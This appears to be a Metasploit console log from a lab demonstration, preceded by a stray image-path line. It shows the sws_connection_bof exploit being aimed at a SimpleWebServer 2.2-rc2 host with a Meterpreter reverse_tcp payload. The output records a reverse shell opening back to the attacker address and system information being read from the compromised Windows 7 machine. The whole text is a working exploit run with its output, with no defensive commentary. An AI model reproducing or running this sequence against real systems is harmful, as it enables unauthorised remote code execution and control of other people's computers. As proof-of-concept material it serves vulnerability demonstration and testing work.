 msf > use exploit/windows/http/sws_connection_bof
msf  exploit(sws_connection_bof) > set RHOST 192.168.75.137
RHOST => 192.168.75.137
msf  exploit(sws_connection_bof) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf  exploit(sws_connection_bof) > set LHOST 192.168.75.138
LHOST => 192.168.75.138
msf  exploit(sws_connection_bof) > exploit
[*] Started reverse handler on 192.168.75.138:4444
[*] Trying target SimpleWebServer 2.2-rc2 / Windows XP SP3 / Windows 7 SP1...
[*] Sending stage (752128 bytes) to 192.168.75.137
[*] Meterpreter session 2 opened (192.168.75.138:4444 -> 192.168.75.137:49159) a
t 2013-08-31 17:42:11 +0000
meterpreter > sysinfo
Computer        : WIN-DJR41HT3R0S
OS              : Windows 7 (Build 7600).
Architecture    : x86
System Language : en_US
Meterpreter     : x86/win32
meterpreter >